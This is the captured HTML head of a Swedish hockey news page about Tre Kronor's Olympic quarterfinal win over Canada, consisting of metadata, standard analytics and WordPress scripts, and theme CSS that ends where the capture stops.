

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vmishockey.se/os-dramatik-nar-tre-kronor-tog-sig-till-semifinal/
body_size: 26098
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sv-SE"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <!-- OneTrust Script -->
    <script>
        window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);}

        gtag('set', 'developer_id.dNzMyY2', true);
        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('js', new Date());
    </script>
    <!-- End OneTrust Script -->

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-NFK4S7G');</script>
    <!-- End Google Tag Manager -->
    

    <link rel="pingback" href="https://vmishockey.se/xmlrpc.php" />
    <script>var clicky_site_ids = clicky_site_ids || []; clicky_site_ids.push(101231517);</script>
<script async src="//static.getclicky.com/js"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://vmishockey.se/wp-content/uploads/Sverige-Kanada-herr.jpg" /><link rel="icon" type="image/png" href="https://vmishockey.se/wp-content/uploads/ishockey-VM-300x300.png"><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://vmishockey.se/wp-content/uploads/ishockey-VM.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8-RC7 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>OS: Dramatik när Tre Kronor tog sig till semifinal - VMIshockey.se</title>
	<link rel="canonical" href="https://vmishockey.se/os-dramatik-nar-tre-kronor-tog-sig-till-semifinal/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OS: Dramatik när Tre Kronor tog sig till semifinal - VMIshockey.se" />
	<meta property="og:description" content="Det blev en tät kamp för Tre Kronor i kvartsfinalen mot Kanada.  Den som hoppats på en öppen och målrik tillställning när Tre Kronor skulle ta sig an Kanada fick inte vad den önskat, istället blev det en riktigt tät kamp där just kamp präglade matchbilden. I första perioden saknades det heta målchanser, men Tre [&hellip;]" />
	<meta property="og:url" content="https://vmishockey.se/os-dramatik-nar-tre-kronor-tog-sig-till-semifinal/" />
	<meta property="og:site_name" content="VMIshockey.se" />
	<meta property="article:publisher" content="https://www.facebook.com/ishockeyvmguide" />
	<meta property="article:author" content="https://sv-se.facebook.com/benjamin.lindkvist" />
	<meta property="article:published_time" content="2022-02-16T15:52:47+00:00" />
	<meta property="article:modified_time" content="2022-02-16T15:57:46+00:00" />
	<meta property="og:image" content="https://vmishockey.se/wp-content/uploads/Sverige-Kanada-herr.jpg" />
	<meta property="og:image:width" content="1060" />
	<meta property="og:image:height" content="530" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Benjamin Lindkvist" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/benjie91swe?lang=en" />
	<meta name="twitter:site" content="@ishockey_vm" />
	<meta name="twitter:label1" content="Skriven av" />
	<meta name="twitter:data1" content="Benjamin Lindkvist" />
	<meta name="twitter:label2" content="Beräknad lästid" />
	<meta name="twitter:data2" content="2 minuter" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VMIshockey.se &raquo; Webbflöde" href="https://vmishockey.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="VMIshockey.se &raquo; Kommentarsflöde" href="https://vmishockey.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VMIshockey.se &raquo; Kommentarsflöde för OS: Dramatik när Tre Kronor tog sig till semifinal" href="https://vmishockey.se/os-dramatik-nar-tre-kronor-tog-sig-till-semifinal/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vmishockey.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=530a57f0c7bf5f20eefdf80febf7a5f1"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="preload" href="https://vmishockey.se/wp-content/plugins/fusion/includes/css/webfonts/MaterialIcons-Regular.woff2" as="font" type="font/woff2" crossorigin><link rel='stylesheet' id='structured-content-frontend-css' href='https://vmishockey.se/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/bootstrap/front/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='fsn_bootstrap-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/fusion-bootstrap.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/material-icons.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='fsn_core-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/fusion-core.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bcb-style-css' href='https://vmishockey.se/wp-content/plugins/bc-blocks/assets/public/dist/blocks.min.css?ver=530a57f0c7bf5f20eefdf80febf7a5f1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://vmishockey.se/wp-content/plugins/td-newsletter/style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vmishockey.se/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bc-compliance-public-styles-css' href='https://vmishockey.se/wp-content/plugins/bc-compliance/assets/public/dist/css/public.min.css?ver=3.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vmishockey.se/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vmishockey.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://vmishockey.se/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vmishockey.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vmishockey.se/wp-json/wp/v2/posts/3292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vmishockey.se/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://vmishockey.se/?p=3292' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vmishockey.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvmishockey.se%2Fos-dramatik-nar-tre-kronor-tog-sig-till-semifinal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vmishockey.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvmishockey.se%2Fos-dramatik-nar-tre-kronor-tog-sig-till-semifinal%2F&#038;format=xml" />
<script type="text/plain" class="optanon-category-c0004">
            !function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],
            c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",
            c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];
            n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,
            null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),
            t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),
            e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}
            (t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,6701,{} /* Config */)}();
            </script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"66aab2bd48","wpRestUrl":"https:\/\/vmishockey.se\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vmishockey.se\/wp-admin\/","wpRestNonce":"66aab2bd48","wpRestUrl":"https:\/\/vmishockey.se\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/vmishockey.se\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="V\u00e4nligen v\u00e4nta...";
var td_email_user_pass_incorrect="Anv\u00e4ndarnamnet eller l\u00f6senordet \u00e4r felaktigt!";
var td_email_user_incorrect="E-postadressen eller anv\u00e4ndarnamnet \u00e4r felaktigt!";
var td_email_incorrect="E-postadressen \u00e4r felaktig!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#2e7d32";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="F\u00f6reg\u00e5ende (v\u00e4nster piltangent)";
var td_magnific_popup_translation_tNext="N\u00e4sta (h\u00f6ger piltangent)";
var td_magnific_popup_translation_tCounter="%curr% av %total%";
var td_magnific_popup_translation_ajax_tError="Inneh\u00e5llet fr\u00e5n %url% kunde inte laddas upp";
var td_magnific_popup_translation_image_tError="Bild #%curr% kunde inte laddas.";
var tdBlockNonce="4de68cf47b";
var tdDateNamesI18n={"month_names":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"day_names_short":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #2e7d32;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2e7d32 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #2e7d32 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #2e7d32;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #2e7d32;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #2e7d32 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
